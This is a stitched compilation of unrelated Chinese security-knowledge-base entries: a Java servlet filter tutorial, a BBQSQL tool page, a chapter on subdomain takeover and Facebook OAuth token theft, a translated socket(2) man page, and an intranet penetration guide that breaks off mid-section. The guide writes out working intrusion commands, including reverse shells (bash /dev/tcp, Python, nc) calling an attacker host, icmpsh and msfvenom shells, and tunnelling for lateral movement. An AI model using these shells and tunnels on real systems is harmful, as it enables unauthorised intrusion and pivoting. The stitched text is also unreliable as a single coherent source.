public class HelloServlet extends HttpServlet {
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
resp.setContentType("text/html");
// 模拟耗时1秒:
try {
Thread.sleep(1000);
} catch (InterruptedException e) {
}
PrintWriter pw = resp.getWriter();
pw.write("<h1>Hello, world!</h1>");
pw.flush();
}
}
```
好消息是每次返回的响应内容是固定的,因此,如果我们能使用缓存将结果缓存起来,就可以大大提高 Web 应用程序的运行效率。
缓存逻辑最好不要在 Servlet 内部实现,因为我们希望能复用缓存逻辑,所以,编写一个 CacheFilter 最合适:
```java
@WebFilter("/slow/*")
public class CacheFilter implements Filter {
// Path到byte[]的缓存:
private Map<String, byte[]> cache = new ConcurrentHashMap<>();
public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain)
throws IOException, ServletException {
HttpServletRequest req = (HttpServletRequest) request;
HttpServletResponse resp = (HttpServletResponse) response;
// 获取Path:
String url = req.getRequestURI();
// 获取缓存内容:
byte[] data = this.cache.get(url);
resp.setHeader("X-Cache-Hit", data == null ? "No" : "Yes");
if (data == null) {
// 缓存未找到,构造一个伪造的Response:
CachedHttpServletResponse wrapper = new CachedHttpServletResponse(resp);
// 让下游组件写入数据到伪造的Response:
chain.doFilter(request, wrapper);
// 从伪造的Response中读取写入的内容并放入缓存:
data = wrapper.getContent();
cache.put(url, data);
}
// 写入到原始的Response:
ServletOutputStream output = resp.getOutputStream();
output.write(data);
output.flush();
}
}
```
实现缓存的关键在于,调用 `doFilter()` 时,我们不能传入原始的 `HttpServletResponse`,因为这样就会写入 Socket,我们也就无法获取下游组件写入的内容。如果我们传入的是 “伪造” 的 `HttpServletResponse`,让下游组件写入到我们预设的 `ByteArrayOutputStream`,我们就 “截获” 了下游组件写入的内容,于是,就可以把内容缓存起来,再通过原始的 `HttpServletResponse` 实例写入到网络。
这个 `CachedHttpServletResponse` 实现如下:
```java
class CachedHttpServletResponse extends HttpServletResponseWrapper {
private boolean open = false;
private ByteArrayOutputStream output = new ByteArrayOutputStream();
public CachedHttpServletResponse(HttpServletResponse response) {
super(response);
}
// 获取Writer:
public PrintWriter getWriter() throws IOException {
if (open) {
throw new IllegalStateException("Cannot re-open writer!");
}
open = true;
return new PrintWriter(output, false, StandardCharsets.UTF_8);
}
// 获取OutputStream:
public ServletOutputStream getOutputStream() throws IOException {
if (open) {
throw new IllegalStateException("Cannot re-open output stream!");
}
open = true;
return new ServletOutputStream() {
public boolean isReady() {
return true;
}
public void setWriteListener(WriteListener listener) {
}
// 实际写入ByteArrayOutputStream:
public void write(int b) throws IOException {
output.write(b);
}
};
}
// 返回写入的byte[]:
public byte[] getContent() {
return output.toByteArray();
}
}
```
可见,如果我们想要修改响应,就可以通过 `HttpServletResponseWrapper` 构造一个 “伪造” 的 `HttpServletResponse`,这样就能拦截到写入的数据。
修改响应时,最后不要忘记把数据写入原始的 `HttpServletResponse` 实例。
这个 `CacheFilter` 同样是一个 “可插拔” 组件,它是否启用不影响 Web 应用程序的其他组件(Filter、Servlet)。
---
## Listener 监听器
除了 Servlet 和 Filter 外,JavaEE 的 Servlet 规范还提供了第三种组件:Listener。
事件监听机制:
* 事件 :一件事情
* 事件源 :事件发生的地方
* 监听器 :一个对象
* 注册监听:将事件、事件源、监听器绑定在一起。 当事件源上发生某个事件后,执行监听器代码
Listener 顾名思义就是监听器,有好几种 Listener,其中最常用的是 `ServletContextListener`,我们编写一个实现了 `ServletContextListener` 接口的类如下:
```java
@WebListener
public class AppListener implements ServletContextListener {
// 在此初始化WebApp,例如打开数据库连接池等:
public void contextInitialized(ServletContextEvent sce) {
System.out.println("WebApp initialized.");
}
// 在此清理WebApp,例如关闭数据库连接池等:
public void contextDestroyed(ServletContextEvent sce) {
System.out.println("WebApp destroyed.");
}
}
```
任何标注为 `@WebListener`,且实现了特定接口的类会被 Web 服务器自动初始化。上述 `AppListener` 实现了 `ServletContextListener` 接口,它会在整个 Web 应用程序初始化完成后,以及 Web 应用程序关闭后获得回调通知。我们可以把初始化数据库连接池等工作放到 `contextInitialized()` 回调方法中,把清理资源的工作放到 `contextDestroyed()` 回调方法中,因为 Web 服务器保证在 `contextInitialized()` 执行后,才会接受用户的 HTTP 请求。
很多第三方 Web 框架都会通过一个 `ServletContextListener` 接口初始化自己。
除了 `ServletContextListener` 外,还有几种 Listener:
* HttpSessionListener:监听 HttpSession 的创建和销毁事件;
* ServletRequestListener:监听 ServletRequest 请求的创建和销毁事件;
* ServletRequestAttributeListener:监听 ServletRequest 请求的属性变化事件(即调用 `ServletRequest.setAttribute()` 方法);
* ServletContextAttributeListener:监听 ServletContext 的属性变化事件(即调用 `ServletContext.setAttribute()` 方法);
### ServletContext
一个 Web 服务器可以运行一个或多个 WebApp,对于每个 WebApp,Web 服务器都会为其创建一个全局唯一的 `ServletContext` 实例,我们在 `AppListener` 里面编写的两个回调方法实际上对应的就是 `ServletContext` 实例的创建和销毁:
```java
public void contextInitialized(ServletContextEvent sce) {
System.out.println("WebApp initialized: ServletContext = " + sce.getServletContext());
}
```
`ServletRequest`、`HttpSession` 等很多对象也提供 `getServletContext()` 方法获取到同一个 `ServletContext` 实例。`ServletContext` 实例最大的作用就是设置和共享全局信息。
此外,`ServletContext` 还提供了动态添加 Servlet、Filter、Listener 等功能,它允许应用程序在运行期间动态添加一个组件,虽然这个功能不是很常用。
---
## Source & Reference
- https://www.cnblogs.com/nice0e3/p/13551701.html
- https://www.liaoxuefeng.com/wiki/1252599548343744/1266264823560128
|
sec-knowleage
|
#BBQSQL
盲注的SQL注入可能是一个痛苦的利用。 当可用的工具工作,他们工作很好,但是当他们不,你必须写一些自定义。 这是耗时和乏味的。 BBQSQL可以帮助您解决这些问题。
BBQSQL是一个用Python编写的盲注SQL框架。 当攻击棘手的SQL注入漏洞时,它是非常有用的。 BBQSQL也是一个半自动工具,允许相当多的定制为那些很难触发SQL注入发现。 该工具被建立为数据库不可知,是非常多才多艺。 它还有一个直观的UI,使设置攻击更容易。 Python gevent也实现了,使得BBQSQL非常快。
与其他SQL注入工具类似,您提供某些请求信息。
必须提供通常的信息:
- 网址
- HTTP方法
- 标题
- Cookies
- 编码方法
- 重定向行为
- 文件
- HTTP认证
-代理
然后指定注入的位置和注入的语法。
资料来源:https://github.com/Neohapsis/bbqsql/
[BBQSQL主页](https://github.com/Neohapsis/bbqsql/) | [Kali BBQSQL Repo](http://git.kali.org/gitweb/?p=packages/bbqsql.git;a=summary)
- 作者: BBQSQL
- 许可证: BSD
##BBQSQL中包含的工具
###bbqsql - SQL注入开发工具
盲注SQL注入利用工具。
bbqsql用法示例
```
root @ kali:〜#bbqsql
_______ _______ ______ ______ ______ __
| \ | \ / \ / \ / \ | \
| $$$$$$$ \ $$$$$$$ \ $$$$$$ \ $$$$$$ \ $$$$$$ \ $$
| $$ __ / $$ | $$ __ / $$ | $$ | $$ | $$ ___ \ $$ | $$ | $$ | $$
| $$ $$ | $$ $$ | $$ | $$ \ $$ \ | $$ | $$ | $$
| $$$$$$$ \ $$$$$$$ \ $$ _ | $$ _ \ $$$$$$ \ $$ _ | $$ | $$
| $$ __ / $$ | $$ __ / $$ | $$ / \ $$ | \ __ | $$ | $$ / \ $$ | $$ _____
| $$ $$ | $$ $$ \ $$ $$ $$\ $$ $$ \ $$ $$$ | $$ \
\ $$$$$$$ \ $$$$$$$ \ $$$$$$ \\ $$$$$$ \ $$$$$$ \\ $$$$$$$ $
\ $$$ \ $$$
_。( - )._
。' '。
/'或'1'='1 \
|'-...___...-'|
\'='/
`'._____。'`
/ | \
/.--'|' - 。\
[] /'-.__ | __.-'\ []
|
[]
BBQSQL注入工具包(bbqsql)
领导开发:Ben Toews(mastahyeti)
开发:Scott Behrens(仲)
菜单修改从社会工程工具包(SET)代码:David Kennedy(ReL1K)
SET位于:http: www.secmaniac.com(SET)
版本:1.0
The 5 S's of BBQ:
Sauce, Spice, Smoke, Sizzle, and SQLi
从菜单中选择:
1)设置HTTP参数
2)设置BBQSQL选项
3)导出配置
4)导入配置
5)运行漏洞
6)帮助,信用
和约99)退出bbqsql注入工具包
bbqsql>
```
|
sec-knowleage
|
# 十三、子域劫持
> 作者:Peter Yaworski
> 译者:[飞龙](https://github.com/)
> 协议:[CC BY-NC-SA 4.0](http://creativecommons.org/licenses/by-nc-sa/4.0/)
## 描述
子域控制就真的是听上去那样,它是一种场景,恶意用户能够代表合法站点来申请一个子域。总之,这一类型的漏洞涉及站点为子域创建 DNS 记录,例如,Heroku(主机商),并且从未申请过该子域。
1. `example.com`在Heroku 上注册。
2. `example.com`创建 DNS 记录`subdomain.example.com`,指向`unicorn457.heroku.com`。
3. `example.com`没有申请`unicorn457.heroku.com `。
4. 恶意用户申请了`unicorn457.heroku.com `,并复制了`example.com`。
5. 所有`subdomain.example.com`的流量都会流经恶意网站,它看上去类似`example.com`。
所以,按照这个逻辑,DNS 条目需要指向未申请的外部服务,例如 Heroku,Github 和 Amazon S3。发现它们的一个不错的方法是使用 KnockPy,它会在工具一节中讨论,它迭代了子域的常见列表来验证是否存在。
## 示例
1\. Ubiquiti 子域劫持
难度:低
URL:`http://assets.goubiquiti.com`
报告链接:`https://hackerone.com/reports/109699`
报告日期:2016.1.10
奖金:$500
描述:
就像子域劫持的描述中所述,`http://assets.goubiquiti.com`拥有指向 Amazon S3 文件存储的 DNS 记录,但是不存在实际的 Amazon S3 容器。这里是 HackerOne 的截图:

因此,恶意用户可以申请`uwn-images.s3-website-us-west-1.amazonaws.com `,并在这里部署站点。假设它可以更加类似 Ubiquiti,这里的漏洞是诱使用户来提交个人信息,并控制账户。
> 重要结论
> DNS 记录提供了全新并独特的漏洞利用机会。使用KnockPy 来尝试验证子域是否存在,之后确认它们指向有效的资源,并且特别注意三方服务,例如 AWS、Github、Zendesk 以及其他。这些服务允许你注册自定义的 URL。
### 2\. Scan.me 的 Zendesk 指向
难度:低
URL:`support.scan.me `
报告链接:`https://hackerone.com/reports/114134`
报告日期:2016.2.2
奖金:$1000
描述:
就像 Ubiquiti 的示例那样,这里 Scan.me 拥有一个 DNS 记录,将`support.scan.me `指向` scan.zendesk.com`。这种情况下,黑客` harry_mg `就能够申请` scan.zendesk.com`,`support.scan.me`指向了它。
就是这样了,奖金是 $1000。
> 重要结论
> 要注意!这个漏洞与 2016 年 2 月发现,并且完全不复杂。成功的漏洞挖掘需要敏锐的观察。
### 3\. Facebook 官方的访问 Token
难度:高
URL:`facebook.com`
报告链接:`http://philippeharewood.com/swiping-facebook-official-access-tokens`
报告日期:2016.2.29
奖金:未公开
描述:
我不知道这是否符合子域劫持的技术定义(如果有的话),但是我觉得这是个重大的发现,让 Philippe 能够以最少的交互劫持任意 Facebook 账户。
为了理解这个漏洞,我们需要看一看 OAuth,根据他们的站点,它是一个开放协议,能够以简单和标准的方式来验证 Web 移动和桌面应用的安全性。换句话说,OAuth 允许用户授权某个应用来代表它们,而不需要向应用分享密码。如果你曾经浏览器过某个站点,它让你使用你的 Google、Facebook、Twitter 以及其他账户来登录,你就使用了 OAuth。
现在,假设你注意到了这里的潜在利用。如果 OAuth 允许用户授权,错误实现的影响非常之大。理解了这个过程之后,Philippe 提供了一副不错的图片来解释协议是如何实现的。

Philippe Harewood - Facebook OAuth 流程
总之,我们可以在这里看到:
1. 用户通过一些 APP 请求将 Facebook API 使用一些目的。
2. 这个 APP 将用户重定向到 Facebook API 来授予权限。
3. Facebook API 向用户提供代码并将其重定向到 APP。
4. APP 接受代码并调用 Facebook API 来获得 Token。
5. Facebook 返回 Token 给 APP,它代表用于为调用授权。
这个流程中,你会注意到用户在哪儿都不需要向访问它们账户的 APP 提供他们的 Facebook 用户名和密码。这也是个概览,这里也可能出现很多其他事情,包括可以在流程中交换的额外信息。
这里有一个重大漏洞,Facebook 在 #5 中向应用提供访问 Token。
再回头考虑 Philippe 的发现,它详细解释了如何尝试并捕获这些 Token,来诱使 Facebook 向他发送它们,而不是那个应用。但是,反之,它决定寻找能够控制的,存在漏洞的 Facebook 应用。
结果,每个 Facebook 用户都使用它们的账户授权的应用,但是许多都不显式使用。根据他的 Write Up,一个例子是“Content Tab of a Page on www”,它在 Facebook 粉丝页面加载了一些 API 调用。APP 的列表课在`https://www.facebook.com/search/me/apps-used`上获取。
浏览器这个列表之后,Philippe 设法找到了一个 APP,它的配置是错误的,并且可用于使用请求来捕获 Token,请求为:
```
https://facebook.com/v2.5/dialog/oauth?response_type=token&display=popup&client_id=APP_ID&redirect_uri=REDIRECT_URI
```
这里,它所使用来获取`APP_ID`的应用,是拥有完整权限并配置错误的,意思是步骤 #1 和 #2 已经完成了,用户不会看到弹出窗口来向应用授予权限,因为它们实际上已经完成了。此外,由于 Facebook 并不持有`REDIRECT_URI`,Philippe 实际上可以持有它,准确来说就像子域那样。因此,当用户点击了它的链接,它们会重定向到:
http://REDIRECT_URI/access_token_appended_here
Philippe 可以使用它来记录所有访问 Token,并劫持 Facebook 账户。更加 NB 的是,根据它的博文,一旦你拥有了官方的 Facebook 访问 Token,你就拥有了莱斯其他 Facebook 应用的 Token,例如 Instagram。他需要做的所有事情就是调用 Facebook GraphQL(一个用于从 Facebook 获取数据的 API),响应就会包含用于请求中 APP 的`access_token`。
> 重要结论
> 我觉得你可能想知道,为什么这个例子会包含在这本书的这个章节。对我来说,最重要的结论就是。要考虑到在渗透过程中如何利用一些遗留资源。在这一章的上一个例子中,DNS 指向了不再继续使用的服务。这里,寻找了预先审批了不再使用的应用。当你渗透的时候,要寻找这些应用的变化,它们可能会给你留下公开的资源。
> 此外,如果你喜欢这个例子,你可以查看 Philippe 的博客(包含在资源一章,以及“ Hacking Pro Tips Interview”,这是他坐下来和我一起完成的,他提供了很多不错的建议)。
## 总结
当一个站点已经创建了无用的 DNS 记录,指向三方服务提供商,子域劫持真的不难以完成。有很多方法来发现它们,包括使用 KnockPy,Google Hack(`site:*.hackerone.com`),Recon-ng,以及其他。这些东西的用法都包含在这本书的工具一章。
此外,就像前面那个 Facebook 访问 Token 的示例那样,当你考虑这种类型的漏洞时,扩展你的领域,并且考虑目标上存在什么过时的遗留资源。例如,` redirect_uri`和预先审批的 Facebook APP。
|
sec-knowleage
|
'\" t
.\" Copyright (c) 1983, 1991 The Regents of the University of California.
.\" All rights reserved.
.\"
.\" Redistribution and use in source and binary forms, with or without
.\" modification, are permitted provided that the following conditions
.\" are met:
.\" 1. Redistributions of source code must retain the above copyright
.\" notice, this list of conditions and the following disclaimer.
.\" 2. Redistributions in binary form must reproduce the above copyright
.\" notice, this list of conditions and the following disclaimer in the
.\" documentation and/or other materials provided with the distribution.
.\" 3. All advertising materials mentioning features or use of this software
.\" must display the following acknowledgement:
.\" This product includes software developed by the University of
.\" California, Berkeley and its contributors.
.\" 4. Neither the name of the University nor the names of its contributors
.\" may be used to endorse or promote products derived from this software
.\" without specific prior written permission.
.\"
.\" THIS SOFTWARE IS PROVIDED BY THE REGENTS AND CONTRIBUTORS ``AS IS'' AND
.\" ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE
.\" IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE
.\" ARE DISCLAIMED. IN NO EVENT SHALL THE REGENTS OR CONTRIBUTORS BE LIABLE
.\" FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL
.\" DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS
.\" OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION)
.\" HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT
.\" LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY
.\" OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF
.\" SUCH DAMAGE.
.\"
.\" $Id: socket.2,v 1.4 1999/05/13 11:33:42 freitag Exp $
.\"
.\" Modified 1993-07-24 by Rik Faith <faith@cs.unc.edu>
.\" Modified 1996-10-22 by Eric S. Raymond <esr@thyrsus.com>
.\" Modified 1998, 1999 by Andi Kleen <ak@muc.de>
.\" Modified 2002-07-17 by Michael Kerrisk <mtk.manpages@gmail.com>
.\" Modified 2004-06-17 by Michael Kerrisk <mtk.manpages@gmail.com>
.\" 翻译 2011-07-26 by 月吹智也 <getsufuki#gmail.com>
.\"
.TH SOCKET 2 2009-01-19 "Linux" "Linux Programmer's Manual"
.SH 名字
socket - 建立一个用于交流的端点
.SH 概要
.BR "#include <sys/types.h>" " /* See NOTES */"
.br
.B #include <sys/socket.h>
.sp
.BI "int socket(int " domain ", int " type ", int " protocol );
.SH 描述
.BR socket ()
建立一个用于交流的端点并且返回一个描述符。
.PP
The
.I domain
参数指定一个通讯域名;选择的协议将会用于通讯。协议名在
.IR <sys/socket.h>
中定义。 目前已知的格式包括:
.TS
tab(:);
l l l.
名称:目的:手册页
T{
.BR AF_UNIX ", " 本地通讯:
T}:T{
unix(7)
T}:T{
.BR unix (7)
T}
T{
.B AF_INET
T}:IPv4 网络协议:T{
.BR ip (7)
T}
T{
.B AF_INET6
T}:IPv6 网络协议:T{
.BR ipv6 (7)
T}
T{
.B AF_IPX
T}:IPX \- Novell 协议
T{
.B AF_NETLINK
T}:T{
内核用户界面设备
T}:T{
.BR netlink (7)
T}
T{
.B AF_X25
T}:ITU-T X.25 / ISO-8208 协议:T{
.BR x25 (7)
T}
T{
.B AF_AX25
T}:T{
Amateur radio AX.25 protocol
T}:
T{
.B AF_ATMPVC
T}:Access to raw ATM PVCs:
T{
.B AF_APPLETALK
T}:Appletalk:T{
.BR ddp (7)
T}
T{
.B AF_PACKET
T}:T{
底层包连接
T}:T{
.BR packet (7)
T}
.TE
.PP
套接字通过
.IR type ,
参数来确定通信语义。目前定义的类型有:
.TP 16
.B SOCK_STREAM
提供有序的,可靠的,双向的,基于字节流的通讯。可能支持带外传输。
.TP
.B SOCK_DGRAM
提供数据报(不面向连接的, 不可靠的固定最大长度的信息)。
.TP
.B SOCK_SEQPACKET
提供有序的,可靠的,双向的,基于固定最大长度的数据报传输路径;需要一个读取整个伴有输入系统调用的包的用户。
.TP
.B SOCK_RAW
提供未加工(raw)的网络协议通道。
.TP
.B SOCK_RDM
提供可靠的数据报层,但是不保证顺序。
.TP
.B SOCK_PACKET
废弃的,不应该在新的程序中使用,参考
.BR packet (7)。
.PP
一些套接字类型并未被所有的协议实现; 例如,
.B SOCK_SEQPACKET
并不被 AF_INET
.BR AF_INET
实现。
.PP
从 Linux 2.6.27 开始,
.I type
参数可以提供其他的功能: 注意一些套接字类型可能包括一下值的或位,用来修改
.BR socket ():
的行为。
.TP 16
.B SOCK_NONBLOCK
设置
.BR O_NONBLOCK
的标志于新打开的文件描述符。 通过这个标志可以不用调用
.BR fcntl(2)
来达到相同的结果。
.TP
.B SOCK_CLOEXEC
设置 close-on-exec
.RB ( FD_CLOEXEC )
的标志于新打开的文件描述符。参见
.BR open (2)
中关于
.B O_CLOEXEC
的描述,因为一些原因这个标志很有用。
.PP
.I protocol
指定一个协议用于套接字。指定一个协议用于套接字。一般情况下,在给定的协议中只允许在一个套接字上使用一个协议, 注意
.I protocol
可以指定为数字0 。
但是,可能存在着很多协议,但是在本手册的协议必须使用一个。协议用于指定通讯发生地方的\*(lq通讯域名\*(rq,参考
.BR protocols (5)
。参考
.BR getprotoent (3)
中关于如何把协议名称字符串与协议编号进行映射。
.PP
.B SOCK_STREAM
类型的套接字是双向直接数据流的,和管道十分相似。他们不对记录溢出提供保护。一个套接字流在接受或发出任何数据时必须处于
.I connected
的状态。和其它套接字通过
.BR connect (2)
调用来建立连接。
一旦连接, 数据可能通过
.BR read (2)
和
.BR write (2)
系统调用来传输,也或者是不同的
.BR send (2)
和
.BR recv (2)
系统调用。当会话结束时,可能会执行
.BR close (2)
带外数据可能也用
.BR send (2)
和
.BR recv (2)
描述与接受。
.PP
.B SOCK_STREAM
类型的的通信协议应确保信息不丢失与重复。如果一块有协议缓冲的数据不能在合理时间内传输,连接会被认为超时。当在套接字上启用
.B SO_KEEPALIVE
,协议会以其特定方式检查另一端是否活着。当一个进程接受或发送了一个错误的数据流,
会产生并接受一个
.B SIGPIPE
信号;对于采取默认处理此信号的进程,
它将会退出。
.B SOCK_SEQPACKET
套接字采用和
.B SOCK_STREAM
套接字相同的系统调用。唯一不同的是,
.BR read (2)
系统调用只会返回请求的数据量,并将余下到达的任何数据数据包丢弃。此外所有的消息边界的传入的数据报将被保留。
.PP
.B SOCK_DGRAM
和
.B SOCK_RAW
类型的套接字支持用
.BR sendto (2)
系统调用来发送数据报,数据报通常是用
.BR recvfrom (2),
来接受的,这个调用会在下一个数据报中单独的返回发送者的地址。
.PP
.B SOCK_PACKET
是一个遗留的套接字类型,用来从设备驱动中接受原始数据,已经被
.BR packet (7)
调用取代。
.PP
.BR fcntl (2)
的
.B F_SETOWN
操作可以在带外数据到达时让进程或进程组会收到一个
.B SIGURG
信号,或者在
.B SOCK_STREAM
类型的连接在被不期望地打断时,收到
.B SIGPIPE
信号。这个操作也可能被用于让进程或进程组通过
.BR SIGIO .
接收 I/O 和 I/O 不同步的通知。使用
.B F_SETOWN
等同于使用了
.B FIOSETOWN
或
.B SIOCSPGRP
参数的
.BR ioctl (2)
系统调用。
.PP
当网络向协议模型发出一个错误情况的信号(例如,对IP使用ICMP消息),套接字将会设置上pending错误标志。对套接字接下去的操作将会返回pending错误的错误代码。对于一些协议,可能会为每一个接字接启用一个用于取出详细错误信息的错误列队;
参见
.BR ip (7)
中的
.B IP_RECVERR
。
.PP
套接字的操作由套接字级的
.IR 选项
来控制。
这些选项定义于
.IR <sys/socket.h>
中。
.BR setsockopt (2)和
.BR setsockopt (2)
用于分别用于设置和读取选项。
.SH "返回值"
成功时,会返回新套接字的文件描述符。错误时,返回 \-1 ,同时
.I errno
会被适当设置。
.SH 错误
.TP
.B EACCES
不允许创建指定的 类型 和/或 指定的协议的套接字。
.TP
.B EAFNOSUPPORT
工具不支持指定的地址。
.TP
.B EINVAL
未知协议,或协议组不可用。
.TP
.B EINVAL
.\" Since Linux 2.6.27
错误的
.IR type
标志。
.TP
.B EMFILE
进程文件表溢出。
.TP
.B ENFILE
已经达到系统上限的文件打开数。
.TP
.BR ENOBUFS " 或 " ENOMEM
没有足够的内存,直到有可用的资源套接字不能被创建。
.TP
.B EPROTONOSUPPORT
协议类型或指定的协议不被当前域所支持。
.PP
其它的错误可能是由协议模型产生的。
.SH "兼容性"
4.4BSD, POSIX.1-2001.
.B SOCK_NONBLOCK
和
.B SOCK_CLOEXEC
标志是 Linux 特有的。
.BR socket ()
appeared in 4.2BSD.
出现于 4.2BSD 。通常,非 BSD 系统的 BSD 套接字层克隆是可移植的(包括 System V 的变种)。
.SH 注意
并不要求包含
.IR <sys/types.h>
,这个头文件在Linux下是不必须的。 可是一些历史上的 (BSD) 工具要求这个头文件,可移植程序很可能希望包含它。
4.x BSD下明显固定的协议组有
.BR PF_UNIX,
.BR PF_INET,
等等,但是AF_UNIX等,它们是用于地址组的。可是BSD的man page保证“协议组一般等于地址组”,随后的标准在每个地方都使用了 AF_* 。
.I <sys/types.h>
文件头只在libc4以前是必须的。一些包,如util-linux,claim,是用于在所以Linux版本和库上可移植的。它们确实需要这个头文件。
.SH 例子
在
.BR getaddrinfo (3)。
中有一个使用
.BR socket ()
的例子。
.SH "参见"
.BR accept (2),
.BR bind (2),
.BR connect (2),
.BR fcntl (2),
.BR getpeername (2),
.BR getsockname (2),
.BR getsockopt (2),
.BR ioctl (2),
.BR listen (2),
.BR read (2),
.BR recv (2),
.BR select (2),
.BR send (2),
.BR shutdown (2),
.BR socketpair (2),
.BR write (2),
.BR getprotoent (3),
.BR ip (7),
.BR socket (7),
.BR tcp (7),
.BR udp (7),
.BR unix (7)
.PP
\(lqAn Introductory 4.3BSD Interprocess Communication Tutorial” 在
.IUNIX Programmer's Supplementary Documents Volume 1
中被重印。
.PP
\(lqBSD Interprocess Communication Tutorial\(rq
在
.I UNIX Programmer's Supplementary Documents Volume 1
中被重印。
.SH COLOPHON
This page is part of release 3.27 of the Linux
.I man-pages
project.
A description of the project,
and information about reporting bugs,
can be found at
http://www.kernel.org/doc/man-pages/.
译者于2011-07-26翻译,于2013-02-08修订
译文与原文的版权协议一致
|
sec-knowleage
|
Team:Syclover
Author:L3m0n
Email:iamstudy@126.com
[TOC]
### 域环境搭建
准备:
DC: win2008
DM: win2003
DM: winxp
***
win2008(域控)
1、修改计算机名:

2、配置固定ip:
其中网关设置错误,应该为192.168.206.2,开始默认的网管

3、服务器管理器---角色:

4、配置域服务:
dos下面输入`dcpromo`

Ps:这里可能会因为本地administrator的密码规则不合要求,导致安装失败,改一个强密码
5、设置林根域:
林就是在多域情况下形成的森林,根表示基础,其他在此根部衍生

6、**域数据存放的地址**

***
win2003、winxp和08配置差不多
注意点是:
1、配置网络
dns server应该为主域控ip地址

2、加入域控

***
域已经搭建完成,主域控会生成一个`krbtgt`账号
它是Windows活动目录中使用的客户/服务器认证协议,为通信双方提供双向身份认证

### 端口转发&&边界代理
此类工具很多,测试一两个经典的。
##### 端口转发
1、windows
lcx
```
监听1234端口,转发数据到2333端口
本地:lcx.exe -listen 1234 2333
将目标的3389转发到本地的1234端口
远程:lcx.exe -slave ip 1234 127.0.0.1 3389
```
netsh
只支持tcp协议
```
添加转发规则
netsh interface portproxy set v4tov4 listenaddress=192.168.206.101 listenport=3333 connectaddress=192.168.206.100 connectport=3389
此工具适用于,有一台双网卡服务器,你可以通过它进行内网通信,比如这个,你连接192.168.206.101:3388端口是连接到100上面的3389
删除转发规则
netsh interface portproxy delete v4tov4 listenport=9090
查看现有规则
netsh interface portproxy show all
xp需要安装ipv6
netsh interface ipv6 install
```

2、linux
portmap

```
监听1234端口,转发数据到2333端口
本地:./portmap -m 2 -p1 1234 -p2 2333
将目标的3389转发到本地的1234端口
./portmap -m 1 -p1 3389 -h2 ip -p2 1234
```
iptables
```
1、编辑配置文件/etc/sysctl.conf的net.ipv4.ip_forward = 1
2、关闭服务
service iptables stop
3、配置规则
需要访问的内网地址:192.168.206.101
内网边界web服务器:192.168.206.129
iptables -t nat -A PREROUTING --dst 192.168.206.129 -p tcp --dport 3389 -j DNAT --to-destination 192.168.206.101:3389
iptables -t nat -A POSTROUTING --dst 192.168.206.101 -p tcp --dport 3389 -j SNAT --to-source 192.168.206.129
4、保存&&重启服务
service iptables save && service iptables start
```
##### socket代理
xsocks
1、windows

进行代理后,在windows下推荐使用Proxifier进行socket连接,规则自己定义

2、linux
进行代理后,推荐使用proxychains进行socket连接
kali下的配置文件:
/etc/proxychains.conf
添加一条:socks5 127.0.0.1 8888
然后在命令前加proxychains就进行了代理

##### 神器推荐
http://rootkiter.com/EarthWorm/
跨平台+端口转发+socket代理结合体!darksn0w师傅的推荐。
##### 基于http的转发与socket代理(低权限下的渗透)
如果目标是在dmz里面,数据除了web其他出不来,便可以利用http进行
1、端口转发
tunna
```
>端口转发(将远程3389转发到本地1234)
>python proxy.py -u http://lemon.com/conn.jsp -l 1234 -r 3389 -v
>
>连接不能中断服务(比如ssh)
>python proxy.py -u http://lemon.com/conn.jsp -l 1234 -r 22 -v -s
>
>转发192.168.0.2的3389到本地
>python proxy.py -u http://lemon.com/conn.jsp -l 1234 -a 192.168.0.2 -r 3389
```
2、socks代理
reGeorg
```
python reGeorgSocksProxy.py -u http://192.168.206.101/tunnel.php -p 8081
```

##### ssh通道
http://staff.washington.edu/corey/fw/ssh-port-forwarding.html
1、端口转发
```
本地访问127.0.0.1:port1就是host:port2(用的更多)
ssh -CfNg -L port1:127.0.0.1:port2 user@host #本地转发
访问host:port2就是访问127.0.0.1:port1
ssh -CfNg -R port2:127.0.0.1:port1 user@host #远程转发
可以将dmz_host的hostport端口通过remote_ip转发到本地的port端口
ssh -qTfnN -L port:dmz_host:hostport -l user remote_ip #正向隧道,监听本地port
可以将dmz_host的hostport端口转发到remote_ip的port端口
ssh -qTfnN -R port:dmz_host:hostport -l user remote_ip #反向隧道,用于内网穿透防火墙限制之类
```
2、socks
```
socket代理:
ssh -qTfnN -D port remotehost
```

### 获取shell
##### 常规shell反弹
几个常用:
```python
1、bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
2、python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
3、rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
```
##### 突破防火墙的imcp_shell反弹
有时候防火墙可能对tcp进行来处理,然而对imcp并没有做限制的时候,就可以来一波~
kali运行(其中的ip地址填写为目标地址win03):

win03运行:
```
icmpsh.exe -t kali_ip -d 500 -b 30 -s 128
```
可以看到icmp进行通信的

##### Shell反弹不出的时候
主要针对:本机kali不是外网或者目标在dmz里面反弹不出shell,可以通过这种直连shell然后再通过http的端口转发到本地的metasploit
```
1、msfvenom -p windows/x64/shell/bind_tcp LPORT=12345 -f exe -o ./shell.exe
先生成一个bind_shell
2、本地利用tunna工具进行端口转发
python proxy.py -u http://lemon.com/conn.jsp -l 1111 -r 12345 v
3、
use exploit/multi/handler
set payload windows/x64/shell/bind_tcp
set LPORT 1111
set RHOST 127.0.0.1
```

##### 正向shell
```
1、nc -e /bin/sh -lp 1234
2、nc.exe -e cmd.exe -lp 1234
```
### 信息收集(结构分析)
##### 基本命令
1、获取当前组的计算机名(一般remark有Dc可能是域控):
```
